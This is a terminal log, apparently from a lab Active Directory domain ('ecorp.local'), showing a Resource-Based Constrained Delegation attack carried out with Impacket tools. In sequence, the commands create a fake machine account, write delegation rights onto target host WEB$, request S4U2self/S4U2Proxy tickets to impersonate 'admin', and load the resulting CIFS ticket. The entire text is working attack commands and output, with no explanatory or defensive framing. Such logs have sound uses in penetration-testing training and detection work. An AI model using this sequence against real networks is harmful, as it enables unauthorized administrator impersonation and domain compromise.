 [istvan@t470s rbcd-attack]$ addcomputer.py -computer-name 'fakecomputer$' -computer-pass fohRoo4cheeghae1Ipie -dc-ip 192.168.3.203 ecorp.local/te
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Successfully added machine account fakecomputer$ with password fohRoo4cheeghae1Ipie.
[istvan@t470s rbcd-attack]$ ./rbcd.py
[*] Starting Resource Based Constraint Delegation Attack against WEB$
[*] Initializing LDAP connection to 192.168.3.203
[*] Using ecorp\test account with password ***
[*] LDAP bind OK
[*] Initializing domainDumper()
[*] Initializing LDAPAttack()
[*] Writing SECURITY_DESCRIPTOR related to `fakecomputer` fake computer into msDS-AllowedToActOnBehalfOfOtherIdentity of target computer `WEB`
[*] Delegation rights modified succesfully!
[*] fakecomputer$ can now impersonate users on WEB$ via S4U2Proxy
[istvan@t470s rbcd-attack]$ getST.py -spn cifs/WEB.ecorp.local -impersonate admin -dc-ip 192.168.3.203 ecorp/fakecomputer:fohRoo4cheeghae1Ipie
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating admin
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in admin.ccache
[istvan@t470s rbcd-attack]$ export KRB5CCNAME=`pwd`/admin.ccache
[istvan@t470s rbcd-attack]$ klist
Ticket cache: FILE:/home/istvan/w/rbcd-attack/admin.ccache
Default principal: admin@ecorp
Valid starting       Expires              Service principal
2020-05-01 21:05:17  2020-05-02 07:05:16  cifs/WEB.ecorp.local@ECORP.LOCAL
        renew until 2020-05-02 21:05:06
[istvan@t470s rbcd-attack]$